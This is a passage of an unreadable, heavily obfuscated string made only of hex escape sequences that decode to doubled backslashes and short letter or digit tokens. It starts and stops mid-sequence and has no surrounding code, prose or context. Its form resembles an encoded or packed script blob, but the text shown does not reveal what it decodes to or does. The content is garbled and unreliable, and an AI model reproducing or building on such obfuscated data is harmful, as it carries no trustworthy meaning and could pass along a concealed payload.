x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c